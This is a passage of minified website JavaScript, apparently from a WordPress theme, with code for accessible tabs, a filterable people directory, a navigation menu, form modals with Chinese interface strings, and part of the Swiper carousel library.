r=n.getAttribute("aria-controls"),i=`tab-${r}`,s=document.getElementById(r);n.setAttribute("id",i),n.setAttribute("aria-selected",!1),n.setAttribute("tabindex",-1),n.parentNode.setAttribute("role","presentation"),s.setAttribute("aria-labelledby",i),s.setAttribute("aria-hidden",!0),this.addEventListener(n,"click",(t=>{t.preventDefault(),t.target.parentNode.classList.contains("is-active")||this.goToTab(t,e)})),this.addEventListener(n,"keyup",(t=>{32!==t.which||t.target.parentNode.classList.contains("is-active")||(t.preventDefault(),this.goToTab(t,e))})),this.addEventListener(n,"keydown",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.end:n.preventDefault(),this.goToTab(parseInt(t.length-1,10),e,!0);break;case this.keys.home:n.preventDefault(),this.goToTab(0,e,!0);break;case this.keys.up:case this.keys.down:"vertical"===this.settings.orientation&&(n.preventDefault(),this.goToTab(i,e,!0))}})),this.addEventListener(n,"keyup",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.left:case this.keys.right:"horizontal"===this.settings.orientation&&this.goToTab(i,e,!0)}}))})),this.goToTab(0,e)}determineNextTab(e,t,n){const r=e.keyCode,i=t.querySelector('.tab-list li.is-active [role="tab"]'),s=[].indexOf.call(n,i),o=parseInt(s+this.direction[r],10);return o>=n.length?0:o<0?parseInt(n.length-1,10):o}goToTab(e,t,n=!1){const r=typeof e,i="function"===r||"object"===r&&!!e,s=t.querySelectorAll('.tab-list li [role="tab"]'),o=t.querySelector('.tab-list li.is-active [role="tab"]');if(o){const e=o.getAttribute("aria-controls"),t=document.getElementById(e);o.setAttribute("aria-selected","false"),o.setAttribute("tabindex",-1),o.parentNode.classList.remove("is-active"),t.setAttribute("aria-hidden",!0),t.classList.remove("is-active"),t.removeAttribute("tabindex")}const a=i?e.target:s[e];if(a){const e=a.getAttribute("aria-controls"),t=document.getElementById(e);a.setAttribute("aria-selected","true"),a.removeAttribute("tabindex"),a.parentNode.classList.add("is-active"),n&&a.focus(),t.setAttribute("aria-hidden",!1),t.classList.add("is-active"),t.setAttribute("tabindex",0),this.settings.onTabChange&&"function"==typeof this.settings.onTabChange&&this.settings.onTabChange.call()}}}var C=()=>{const e=document.querySelectorAll("#people-directory-filter .people-directory__filter-option");e&&e.length>0&&e.forEach((e=>{const t=e.querySelector("select"),n=document.createElement("button");n.classList.add("reset-select-button"),e.appendChild(n),n.addEventListener("click",(()=>{e.querySelector("select").value="",e.querySelector("select").dispatchEvent(new Event("change",{bubbles:!0})),t.classList.remove("is-active")})),t.addEventListener("input",(e=>{""!==e.target.value?e.target.classList.add("is-active"):e.target.classList.remove("is-active")}))}))};const O=()=>{const e=Array.from(document.querySelectorAll(".people-directory__search-content .people-directory__results-group")),t=document.querySelector(".people-directory__search-content .people-directory__filter-description"),n=document.querySelector(".people-directory__filter-link");e.forEach((e=>{e&&(e.innerHTML="",e.classList.add("is-loading"))})),n&&n.remove(),t&&(t.innerText="")},_=e=>{const t=document.getElementById("people-directory-filter"),n=document.querySelector(".page-numbers.current"),r=document.querySelector(".people-directory__tablist-intro"),i=new FormData(t);let s=parseInt(e.target.innerText,10);n&&e.target.classList.contains("prev")?s=parseInt(n.innerText,10)-1:n&&e.target.classList.contains("next")&&(s=parseInt(n.innerText,10)+1),O(),r&&r.scrollIntoView(),P(t.getAttribute("action"),i,s,!0),e.preventDefault()},P=(e,t,n=1)=>{if(!e)return!1;const r=[];let i=e,s="?active=all-people";for(const e of t)"keyword"!==e[0]&&""===e[1]||(i+=`&${e[0]}=${e[1]}`),"keyword"!==e[0]&&""!==e[1]&&r.push({key:e[0],value:e[1]}),""!==e[1]&&(s+=`&${e[0]}=${e[1]}`);return i+="&per_page=33",n&&(i+=`&page=${parseInt(n,10)}`),window.history.replaceState(null,null,s),new Promise(((e,t)=>{const r=new XMLHttpRequest;r.open("GET",i,!0),r.onload=()=>{if(O(),200===r.status){const e=JSON.parse(r.response),t=document.createElement("section");t.classList.add("people-directory__results-group--featured");const i=document.createElement("h2");i.classList.add("people-directory__results-heading"),e.featured_section_title&&e.featured&&e.featured.length>0&&(i.innerText=e.featured_section_title);const s=document.createElement("ul");s.classList.add("people-directory__results-list");const o=document.createElement("section"),a=document.createElement("h2");a.classList.add("people-directory__results-heading"),e.subtitle&&(a.innerText=e.subtitle);const l=document.createElement("ul");l.classList.add("people-directory__results-list");const c=wp.template("people-card"),d=document.createElement("div");d.classList.add("search-pagination");const u=document.querySelector(".people-directory__search-content .people-directory__filter-description");if(u&&(e.label&&(u.innerHTML=A().sanitize(e.label)),e.link)){const t=document.createElement("a");if(t.classList.add("people-directory__filter-link","link-underline"),e.link.link){t.innerText=e.link.text;const n=document.createElement("span");n.classList.add("icon","icon-link-arrow","icon-sm","icon--after"),t.appendChild(n),t.setAttribute("href",e.link.link),u.parentElement.appendChild(t)}}const p=document.createDocumentFragment(),f=document.querySelector(".people-directory__search-content .people-directory__results-group");if(f.classList.remove("is-loading"),f.parentElement.classList.remove("people-directory__results--grouped"),e.posts&&e.posts.length>0){e.posts.forEach((t=>{if("undefined"===typeof t.id)return;const n=document.createElement("div");let r="";const i=t?.title_1||"",o=t?.primary_office||"";if(t?.thumbnail_image&&e.upload_dir)if("undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&"undefined"!==typeof t.thumbnail_image.wide.sizes&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.wide.sizes.medium_large.file){const n=t.thumbnail_image.wide.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.wide.sizes.medium_large.file}`}else if("undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file&&"undefined"!==typeof t.thumbnail_image.square.sizes&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large&&"undefined"!==typeof t.thumbnail_image.square.sizes.medium_large.file){const n=t.thumbnail_image.square.file.split("/");n&&n.pop(),r=`${e.upload_dir}${n.join("/")}/${t.thumbnail_image.square.sizes.medium_large.file}`}else"undefined"!==typeof t.thumbnail_image.square&&"undefined"!==typeof t.thumbnail_image.square.file?r=`${e.upload_dir}${t.thumbnail_image.square.file}`:"undefined"!==typeof t.thumbnail_image.wide&&"undefined"!==typeof t.thumbnail_image.wide.file&&(r=`${e.upload_dir}${t.thumbnail_image.wide.file}`);n.innerHTML=A().sanitize(c({name:t.title.rendered,link:t.link,title:i,office:o,image:r})),e.featured.includes(t.id)?s.appendChild(n.querySelector(".people-directory__results-item")):l.appendChild(n.querySelector(".people-directory__results-item"))}));const r=document.createElement("section");r.classList.add("people-directory__results-footer"),e.related_link_text&&e.related_links&&e.related_links.length&&e.related_links.forEach(((t,n)=>{const i=document.createElement("a");i.setAttribute("href",t.link),i.classList.add("link-underline");const s=document.createElement("span"),o=(new DOMParser).parseFromString(t.label,"text/html");s.innerText=o.documentElement.textContent,s.classList.add("link-underline"),i.appendChild(s),n<e.related_links.length-1&&i.appendChild(document.createTextNode(", ")),t.label&&r.appendChild(i)})),f.parentElement.classList.add("people-directory__results--grouped"),e.featured_section_title&&e.featured&&e.featured.length>0&&n<=1&&p.appendChild(i),e.featured&&e.featured.length>0&&n<=1&&(t.appendChild(s),p.appendChild(t)),(e.posts.length>e.featured.length||parseInt(e.page,10)>1)&&(o.appendChild(l),p.appendChild(a),p.appendChild(o)),e.related_links&&e.related_links.length&&p.appendChild(r)}if(e.pagination){d.innerHTML=A().sanitize(e.pagination),p.appendChild(d);const t=Array.from(d.querySelectorAll(".page-numbers"));t.length>0&&t.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))}))}f.appendChild(p)}else t(r.response)},r.onerror=()=>t(r.statusText),r.send()}))};var I=()=>{(()=>{const e=document.getElementById("people-directory-filter"),t=!!e&&e.getAttribute("data-active-tab"),n=document.querySelector(".tab-item--all-people");new k(".tabs",{onCreate(){e&&n&&t&&"all-people"===t&&n.click()}})})(),(()=>{const e=document.querySelector(".people-directory__filter-form");if(null===e)return;const t=e.getAttribute("data-active-tab"),n=Array.from(document.querySelectorAll(".page-numbers")),r=Array.from(e.querySelectorAll(".people-directory__filter-select, .people-directory__filter-search"));e.onsubmit=function(){return!1};const i=()=>{const t=new FormData(e);O(),P(e.getAttribute("action"),t)};if(r.length>0&&r.forEach((e=>{e.addEventListener("change",(function(e){i(),e.preventDefault()})),e.classList.contains("people-directory__filter-search")&&e.addEventListener("search",(function(e){i(),e.preventDefault()}))})),n.length>0&&n.forEach((e=>{e.addEventListener("click",(function(e){_(e)}))})),"all-people"===t){const t=document.getElementById("people-directory__tabs");i(),e.setAttribute("data-active-tab",""),t&&window.scrollTo(t.offsetLeft,t.offsetTop)}})(),C()};var D=()=>{const e=document.querySelectorAll(".js-post-grid-toggle");0!==e.length&&e.forEach((e=>{e.addEventListener("click",(()=>function(e){const t=e.parentElement.querySelector(".js-post-grid-hidden"),n=e.querySelector(".js-post-grid-toggle-text");e.classList.toggle("is-expanded"),null!==t&&t.classList.toggle("is-open"),null!==n&&("查看更多内容"===n.innerHTML?n.innerHTML="查看更少":n.innerHTML="查看更多内容")}(e)),!1)}))};var N=()=>{document.documentElement.classList.add("touch--ios-animation");document.querySelectorAll(".grid-card__link-wrapper").forEach((e=>{e.addEventListener("touchstart",(e=>{e.currentTarget.classList.add("touch--ios-event")}),{passive:!0}),e.addEventListener("touchend",(e=>{e.currentTarget.classList.remove("touch--ios-event")}),{passive:!0})}))},j=n(2784),$=n.n(j);var R=()=>{const e=()=>{const e=window.innerWidth-document.body.clientWidth+"px";document.body.style.setProperty("--scroll-bar",e)},t=$()((()=>{e()}),500);window.addEventListener("resize",t),e()};var q=()=>{const e=document.querySelectorAll(".anchor__smooth-scroll");function t(e){e.preventDefault();const t=this.getAttribute("href"),{offsetTop:n}=document.querySelector(t);window.scroll({top:n,behavior:"smooth"})}if(Array.isArray(e)&&0!==e.length)for(const n of e)n.addEventListener("click",t)};var z=()=>{const e=document.getElementById("js-interactive-embed"),t=document.getElementById("js-interactive-embed-toggle");if(e&&t){let n=e.offsetHeight;e.style.height=`${n}px`;const r=e.children,i=$()((()=>{n=0,r.forEach((e=>{n+=e.offsetHeight})),e.style.height=`${n}px`}),500);window.addEventListener("resize",i),t.addEventListener("click",(n=>{n.preventDefault();"true"===e.getAttribute("aria-hidden")?(e.setAttribute("aria-hidden","false"),t.textContent=t.dataset.hideText):(e.setAttribute("aria-hidden","true"),t.textContent=t.dataset.showText)})),e.setAttribute("aria-hidden",!0)}};const F=["Tab","ArrowUp","ArrowDown"];class B{constructor(){this.elements=[],this.isEnabled=!1,this.focusIndex=-1,document.body.addEventListener("keydown",this.handleKeydown.bind(this))}handleKeydown(e){if(!this.isEnabled||!F.includes(e.key))return;e.preventDefault();let t=0;switch(e.key){case"Tab":t=1,e.shiftKey&&(t=-1);break;case"ArrowUp":t=-1;break;case"ArrowDown":t=1}this.focusIndex+=t,this.focusIndex<0?this.focusIndex=this.elements.length-1:this.focusIndex===this.elements.length&&(this.focusIndex=0),this.elements[this.focusIndex].focus()}enable(...e){this.isEnabled=!0,this.elements=e,setTimeout((()=>{this.focusIndex=this.elements.findIndex((e=>e===document.activeElement))}),51)}disable(){this.isEnabled=!1,this.elements=[],this.focusIndex=-1}}const H=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])"].join(",");var G=()=>{let e=!1;const t=document.querySelector(".js-nav-toggle"),n=t.getAttribute("aria-controls"),r=document.getElementById(n),i=window.matchMedia("(min-width: 1220px)"),s=(o=r,Array.from(o.querySelectorAll(H)).filter((e=>"-1"!==e.getAttribute("tabindex"))));var o;const a=new B,l=()=>{e=!0,r.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),!1===i.matches&&a.enable(t,...s)},c=()=>{e=!1,r.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),!1===i.matches&&a.disable()},d=t=>{"Escape"===t.key&&e&&"Escape"===t.key&&c()},u=()=>{0!==r.length&&("true"===r.getAttribute("aria-hidden")&&"false"===t.getAttribute("aria-expanded")?l():c())},p=()=>{i.addEventListener("change",p),!1===i.matches?(t.addEventListener("click",u),document.body.addEventListener("keydown",d),c()):(l(),document.body.removeEventListener("keydown",d))};0!==t.length&&p()};var W=()=>{const e=document.querySelectorAll(".hks-modal-popup-block");e.length&&[...e].forEach((e=>{const t=e.querySelector(".cta-link"),n=e.getAttribute("id");if(t){const r=e.querySelector(".wp-block-group");r.classList.add("dialog");const i=new x(r,t);if(i.on("show",(function(){"function"===typeof gformInitChosenFields&&(gformInitChosenFields(".chosen-multi-select .gfield_select","没有匹配的结果"),gformInitChosenFields("#input_7_13","没有匹配的结果")),"function"===typeof renderRecaptcha&&renderRecaptcha()})),t.addEventListener("click",(e=>{i.show(),e.preventDefault()})),n){const e=document.querySelectorAll(`a[href="#${n}"], a[rel="#${n}"]`);e.length&&[...e].forEach((e=>{e.addEventListener("click",(e=>{i.show(),e.preventDefault()}))}))}}}))};var V=()=>{"undefined"!==typeof gform&&jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}})),jQuery(document).on("gform_post_render",(function(){const e=document.querySelectorAll(".ginput_container_multiselect");if(e)for(const[t,n]of Object.entries(e))if(parseInt(t,10)>=0&&"object"===typeof n){const e=`${n.querySelectorAll("select")[0].getAttribute("id")}`;gformInitChosenFields(`#${e}`,"没有匹配的结果"),jQuery(`#${e}`).trigger("chosen:updated")}}))};function U(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function Y(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{"undefined"===typeof e[n]?e[n]=t[n]:U(t[n])&&U(e[n])&&Object.keys(t[n]).length>0&&Y(e[n],t[n])}))}const X={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function K(){const e="undefined"!==typeof document?document:{};return Y(e,X),e}const Q={document:X,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function J(){const e="undefined"!==typeof window?window:{};return Y(e,Q),e}function Z(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function ee(){return Date.now()}function te(e,t){void 0===t&&(t="x");const n=J();let r,i,s;const o=function(e){const t=J();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=o.transform||o.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),s=new n.WebKitCSSMatrix("none"===i?"":i)):(s=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=s.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?s.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?s.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function ne(e){return"object"===typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function re(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let r=1;r<arguments.length;r+=1){const i=r<0||arguments.length<=r?void 0:arguments[r];if(void 0!==i&&null!==i&&(n=i,!("undefined"!==typeof window&&"undefined"!==typeof window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const n=Object.keys(Object(i)).filter((e=>t.indexOf(e)<0));for(let t=0,r=n.length;t<r;t+=1){const r=n[t],s=Object.getOwnPropertyDescriptor(i,r);void 0!==s&&s.enumerable&&(ne(e[r])&&ne(i[r])?i[r].__swiper__?e[r]=i[r]:re(e[r],i[r]):!ne(e[r])&&ne(i[r])?(e[r]={},i[r].__swiper__?e[r]=i[r]:re(e[r],i[r])):e[r]=i[r])}}}var n;return e}function ie(e,t,n){e.style.setProperty(t,n)}function se(e){let{swiper:t,targetPosition:n,side:r}=e;const i=J(),s=-t.translate;let o,a=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>s?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===a&&(a=o);const e=Math.max(Math.min((o-a)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let p=s+c*(n-s);if(d(p,n)&&(p=n),t.wrapperEl.scrollTo({[r]:p}),d(p,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:p})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(u)};u()}function oe(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function ae(e,t){void 0===t&&(t="");const n=J(),r=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter((e=>e.matches(t))):r}function le(e){try{return void console.warn(e)}catch(e){}}function ce(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),n}function de(e,t){return J().getComputedStyle(e,null).getPropertyValue(t)}function ue(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function pe(e,t){const n=[];let r=e.parentElement;for(;r;)t?r.matches(t)&&n.push(r):n.push(r),r=r.parentElement;return n}function fe(e,t){t&&e.addEventListener("transitionend",(function n(r){r.target===e&&(t.call(e,r),e.removeEventListener("transitionend",n))}))}function me(e,t,n){const r=J();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function he(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function ge(e,t){void 0===t&&(t=""),"undefined"!==typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let ve,ye,be;function we(){return ve||(ve=function(){const e=J(),t=K();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),ve}function Ee(e){return void 0===e&&(e={}),ye||(ye=function(e){let{userAgent:t}=void 0===e?{}:e;const n=we(),r=J(),i=r.navigator.platform,s=t||r.navigator.userAgent,o={ios:!1,android:!1},a=r.screen.width,l=r.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/);let d=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),p=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let m="MacIntel"===i;return!d&&m&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${l}`)>=0&&(d=s.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),c&&!f&&(o.os="android",o.android=!0),(d||p||u)&&(o.os="ios",o.ios=!0),o}(e)),ye}function xe(){return be||(be=function(){const e=J(),t=Ee();let n=!1;function r(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(r()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,r]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));n=e<16||16===e&&r<2}}const i=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),s=r();return{isSafari:n||s,needPerspectiveFix:n,need3dFix:s||i&&t.ios,isWebView:i}}()),be}var Te={on(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];t.apply(r,s)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{"undefined"===typeof t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];"string"===typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),r=e):(t=s[0].events,n=s[0].data,r=s[0].context||e),n.unshift(r);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Se=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Le=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Ae=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},Me=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},ke=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const r="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=i,s=[n-t];return s.push(...Array.from({length:t}).map(((e,t)=>n+r+t))),void e.slides.forEach(((t,n)=>{s.includes(t.column)&&Me(e,n)}))}const s=i+r-1;if(e.params.rewind||e.params.loop)for(let r=i-t;r<=s+t;r+=1){const t=(r%n+n)%n;(t<i||t>s)&&Me(e,t)}else for(let r=Math.max(i-t,0);r<=Math.min(s+t,n-1);r+=1)r!==i&&(r>s||r<i)&&Me(e,r)};var Ce={updateSize:function(){const e=this;let t,n;const r=e.el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:r.clientWidth,n="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:r.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(de(r,"padding-left")||0,10)-parseInt(de(r,"padding-right")||0,10),n=n-parseInt(de(r,"padding-top")||0,10)-parseInt(de(r,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:r,slidesEl:i,size:s,rtlTranslate:o,wrongRTL:a}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=ae(i,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const f=[],m=[];let h=n.slidesOffsetBefore;"function"===typeof h&&(h=n.slidesOffsetBefore.call(e));let g=n.slidesOffsetAfter;"function"===typeof g&&(g=n.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,w=-h,E=0,x=0;if("undefined"===typeof s)return;"string"===typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*s:"string"===typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(ie(r,"--swiper-centered-offset-before",""),ie(r,"--swiper-centered-offset-after",""));const T=n.grid&&n.grid.rows>1&&e.grid;let S;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const L="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>"undefined"!==typeof n.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<u;r+=1){let i;if(S=0,d[r]&&(i=d[r]),T&&e.grid.updateSlide(r,i,d),!d[r]||"none"!==de(i,"display")){if("auto"===n.slidesPerView){L&&(d[r].style[e.getDirectionLabel("width")]="");const s=getComputedStyle(i),o=i.style.transform,a=i.style.webkitTransform;if(o&&(i.style.transform="none"),a&&(i.style.webkitTransform="none"),n.roundLengths)S=e.isHorizontal()?me(i,"width",!0):me(i,"height",!0);else{const e=t(s,"width"),n=t(s,"padding-left"),r=t(s,"padding-right"),o=t(s,"margin-left"),a=t(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)S=e+o+a;else{const{clientWidth:t,offsetWidth:s}=i;S=e+n+r+o+a+(s-t)}}o&&(i.style.transform=o),a&&(i.style.webkitTransform=a),n.roundLengths&&(S=Math.floor(S))}else S=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(S=Math.floor(S)),d[r]&&(d[r].style[e.getDirectionLabel("width")]=`${S}px`);d[r]&&(d[r].swiperSlideSize=S),m.push(S),n.centeredSlides?(w=w+S/2+E/2+b,0===E&&0!==r&&(w=w-s/2-b),0===r&&(w=w-s/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup===0&&p.push(w),f.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+S+b),e.virtualSize+=S+b,E=S,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,o&&a&&("slide"===n.effect||"coverflow"===n.effect)&&(r.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(r.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),T&&e.grid.updateWrapperSize(S,p),!n.centeredSlides){const t=[];for(let r=0;r<p.length;r+=1){let i=p[r];n.roundLengths&&(i=Math.floor(i)),p[r]<=e.virtualSize-s&&t.push(i)}p=t,Math.floor(e.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-s)}if(l&&n.loop){const t=m[0]+b;if(n.slidesPerGroup>1){const r=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),i=t*n.slidesPerGroup;for(let e=0;e<r;e+=1)p.push(p[p.length-1]+i)}for(let r=0;r<e.virtual.slidesBefore+e.virtual.slidesAfter;r+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const 